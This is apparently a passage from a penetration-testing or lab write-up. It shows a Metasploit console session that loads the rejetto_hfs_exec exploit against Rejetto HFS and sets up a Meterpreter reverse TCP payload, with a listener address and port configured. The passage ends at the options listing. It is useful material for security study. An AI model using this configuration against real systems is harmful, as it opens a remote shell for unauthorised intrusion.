 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
HTTPDELAY  10               no        Seconds to wait before terminating web server
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       The path of the web application
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.16.99.128    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic